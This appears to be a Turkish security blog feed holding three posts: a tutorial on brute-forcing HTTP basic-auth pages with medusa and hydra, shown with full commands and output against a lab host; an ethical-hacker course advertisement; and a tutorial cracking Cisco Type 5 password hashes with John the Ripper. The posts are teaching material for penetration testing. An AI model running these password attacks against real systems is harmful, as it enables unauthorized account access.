Parola, günümüz güvenlik dünyasının en zayıf halkalarından biridir. Güvenliğine ciddi önem verilmiş sistemler birden fazla yetkilendirme sistemi kullanarak bu zaafiyeti bir oranda kapatmaya çalışırlar.

Fakat yeteri önem verilmemiş sistemlerde basit parolaların kullanımını günümüzde sıkça görüyoruz. Bu kısa yazı basic authentication kullanılarak meraklı gözlerden uzak tutulmaya çalışılan sayfalara yönelik bruteforce denemelerinin nasıl gerçekleştirileceğini göstermektedir.

Hedef sistemin basic-auth kullandığı nasıl anlaşılır?

Hedef sistemde basic-auth ile korunduğu düşünülen sayfa istenerek dönen cevaptaki “WWW-Authenticate” satırı kontrol edilirse hangi authentication tipinin kullanıldığı anlaşılır.

root@bga-seclabs:~# telnet www.bga.com.tr 80

Trying 91.93.119.87…

Connected to www.bga.com.tr.

Escape character is ‘^]’.

GET /wp-login.php HTTP/1.1

Host:www.bga.com.tr

HTTP/1.1 401 Authorization Required

Date: Sat, 19 Feb 2011 19:40:49 GMT

Server: Apache

WWW-Authenticate: Basic realm=”Yaramazlik yasak!”

Content-Length: 401

Content-Type: text/html; charset=iso-8859-1

401 Authorization Required

Bu aşamadan sonra medusa, hydra veya Ncrack yazılımları kullanılarak bruteforce denemeleri gerçekleştirilebilir.

Bruteforce Çalışmalarında Medusa Kullanımı

#medusa -M http -m USER-AGENT:”Firefox-Explorer-99.1″ -m DIR:/gizli-alan -m AUTH:BASIC -h 10.10.10.1 -u bga -P bga-wordlist22

…

…

…

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzz (4406 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzy (4407 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzz (4408 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzz (4409 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzthis (4410 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzz (4411 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzz (4412 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzzzz (4413 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzzzzzzz (4414 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: zzzzzzzzzzzzzzzzzz (4415 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: {log} (4416 of 4417 complete)

ACCOUNT CHECK: [http] Host: 10.10.10.1 (1 of 1, 0 complete) User: bga (1 of 1, 0 complete) Password: 0u7b00k (4417 of 4417 complete)

ACCOUNT FOUND: [http] Host: 10.10.10.1 User: bga Password: 0u7b00k [SUCCESS]

Bruteforce Çalışmalarında Hydra Kullanımı

# hydra -l bga -P bga-wordlist22 -f 10.10.10.1 http-get /test -vV

Hydra v5.4 (c) 2006 by van Hauser / THC – use allowed only for legal purposes.

Hydra (http://www.thc.org) starting at 2010-11-28 11:16:43

[DATA] 16 tasks, 1 servers, 4417 login tries (l:1/p:4417), ~276 tries per task

[DATA] attacking service http-get on port 80

…

…

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01214nd0” – child 26 – 675 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0123” – child 27 – 676 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “012301279x” – child 28 – 677 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “012307120chi1u5” – child 29 – 678 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0123071246in3” – child 0 – 679 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0123071246u5” – child 1 – 680 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230c41294” – child 2 – 681 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n” – child 3 – 682 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n7” – child 4 – 683 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n70id” – child 5 – 684 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n7id43” – child 6 – 685 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0n7in3” – child 7 – 686 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230d0x4” – child 8 – 687 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230ph45i5” – child 9 – 688 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230ph45in3” – child 10 – 689 of 4417

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “01230ph45in43” – child 11 – 690 of 4417

[STATUS] attack finished for 10.10.10.1 (waiting for childs to finish)

[80][www] host: 10.10.10.1 login: bga password: 0u7b00k

[ATTEMPT] target 10.10.10.1 – login “bga” – pass “0u7b00k” – child 3 – 4417 of 4417

Hydra (http://www.thc.org) finished at 2010-11-28 11:19:33

Her iki araç da hemen hemen aynı hızlarda parola deneme işlemi yapabiliyor. Her iki aracın da performansı sunucu kapasitesi, yapılandırımı ve bant genişliğiyle orantılıdır.

Detay bilgi için “Apache Htaccess Korumalı Sayfalara Yönelik Güvenlik Testleri” konulu belge incelenebilir.

The post Basic Authentication Korumalı Sayfalara Bruteforce Denemesi first appeared on Complexity is the enemy of Security.

]]>The post Beyaz Şapkalı Hacker Eğitimi 14-18 Mart 2011(Ankara) first appeared on Complexity is the enemy of Security.

]]>

Beyaz şapkalı hacker(Certified Ethical Hacker) yetiştirme amaçlı bir eğitim olup diğer CEH tarzı eğitimlerden en önemli farkı içeriğinin Türkçe ve uygulamalı bir eğitim olmasıdır. Eğitimde işlenilen konular Ec-Council CEH V6 ile uyumludur.

| Eğitim Tarihleri | 14-18 Mart 2011 tarihleri arası(09:00-17:00 saatleri arası) |

| Eğitim Adresi | İller Sok. No:4 Mebusevleri / Tandoğan / ANKARA (Gençlik Cad. Anıtkabir yanı) |

| Kayıt Olun | Lütfen [email protected] adresine e-posta gönderiniz. |

| Eğitim Ücreti | 2250 TL+KDV // 30 Ocak 2011′e kadar yapılan kesin kayıtlarda %15 indirim imkanı bulunmaktadır |

| Eğitmen | Huzeyfe ÖNAL |

| Eğitim Broşürü | CEH |

| Capture The Flag | Var |

| Eğitim İçeriği(Özet) |

|

Eğitim tanımı:

Beyaz Şapkalı Hacker eğitimi hackerların sistemlere sızmada kullandığı yöntemleri ve araçları detaylı ve uygulamalı bir şekilde anlatılarak proaktif güvenlik anlayışı kazandırma amaçlı bir eğitimdir. Benzeri eğitimlerden farkı eğitim içeriğinde gerçek dünyaya uygun uygulamaların kullanılması ve pratiğe önem verilmesidir. Beyaz şapkalı hacker eğitimi Ec-Council Certified Ethical Hacker v6 ile uyumludur.

Kimler Katılmalı:

* Sistem yöneticileri

* Ağ yöneticileri ve operatörleri

* Ağ güvenliği yönetici ve operatörleri

* Bilgi güvenliği uzmanları

* Adli bilişim uzmanları

* Bilişim hukuku alanı çalışanları

İşleyiş:

Eğitim gerçek sistemler üzerinde uzman eğitmenler eşliğinde uygulamalı olarak gerçekleştirilecektir.

Eğitim materyalleri:

- Eğitime özel Linux dağıtımı Vmware imajı

- Eğitim notlarının basılı hali

- Eğitim notlarına bir yıllık online erişim hakkı

- Katılım sertifikası

Katılımcıdan beklenenler:

Kişisel dizüstü bilgisayarı(Laptop)

Laptop gereksinimleri

* Windows XP, Windows 7 veya Linux

* Virtualbox, Vmware Workstation

* Admin hesabı

* 2GB ram

Eğitim Süresi:

5 gün

Eğitim Ücreti:

2250 TL+KDV , 30 Ocak 2011 tarihine kadar yaptırılan kesin kayıt(+ödeme)larda %15 indirim imkanı sunulmaktadır.

Ön Gereksinimler:

The post Beyaz Şapkalı Hacker Eğitimi 14-18 Mart 2011(Ankara) first appeared on Complexity is the enemy of Security.

]]>The post John The Ripper Kullanarak Cisco Type 5 Parolalarını Kırma first appeared on Complexity is the enemy of Security.

]]>

Cisco ağ cihazlarında iki tip parola vardır. Bunlar Type 7 ve type 5 parola tipleridir.

enable secret 5 $1$0a4m$jsbSzU.vytsZFISdJtbQI4

enable password 7 062E0A1B76411F2D5C

Type 7 kolaca “çözülebilir” bir algoritma kullanmaktadır. Internet üzerinden edinilecek çeşitli araçlarla type7 parolaları rahatlıkla çözülebilir. (http://www.ibeast.com/content/tools/CiscoPassword/index.asp)

Type 5(enable secret), md5+salt kullanarak saklamaktadır parolayı. Örnek olarak FreeBSD parola tipi alınmıştır. Dolayısıyla JTR’in Cisco parolalarını kırması için herhangi bir ek yama gerektirmez.

Örnek Cisco type 5 parolası: $1$WhZT$YYEI3f0wwWJGAXtAayK/Q.

Bu parolayı cisco_type5 adlı bir dosyaya ekleyerek aşağıdaki komutla kırma işlemi başlatılabilir.

# ./john cisco_type5

Loaded 1 password hash (FreeBSD MD5 [32/32])

test ?

guesses: 1 time: 0:00:00:02 100.00% (2) (ETA: Thu Nov 25

03:40:51 2010) c/s: 7116 trying: test

Burada seçilen parola basit olduğu için kolaylıkla kırılmıştır. Parolanın daha zor olduğu durumlarda

JTR’in ileri seviye özellikleri kullanılması gerekebilir.

Mesela kırılmak istenen parolanın JTR’in varsayılan sözlük listesinde olmadığını varsayalım. Bu durumda ya kaba kuvvet denemesi(brute force) ya da sözlük saldırısı denemesi gerçekleştirebiliriz.

Kaba ku vvet parola saldırısı çok uzun süreceği için sözlük yöntemini tercih edelim. JTR’a sözlük kullanmasını -w:dosya_adi parametresiyle aktarabiliriz.

# ./john

-w:son_wordlist_turkce cisco_type5_test

Loaded 1 password hash (FreeBSD MD5 [32/32])

guesses: 0 time: 0:00:00:04 3.48% (ETA: Thu Nov 25 03:53:43

2010) c/s: 7353 trying: ow8

deneme (bga)

Çıktıdan görüleceği gibi JTR’in md5+salt değeri kullanılan parola formatlarına karşı hızı çok yüksek değil(saniyede ~7500 deneme). Bunun temel nedeni sözlük listesindeki her bir satırı alıp öncelikle hash oluşturup sonra varolan hash

değeriyle karşılaştırmasıdır.

Oysa burada rainbowtable kullanabilseydik işimiz birkaç saniye sürecekti. Fakat rainbowtable’ı kendimiz oluşturmamız gerekiyor. Neden? Zira internet üzerinde bizim parolamız için kullanılan tuz değerinin aynısının kullanıldığı rainbowtable bulmak pratik olarak imkansızdır.

The post John The Ripper Kullanarak Cisco Type 5 Parolalarını Kırma first appeared on Complexity is the enemy of Security.

]]>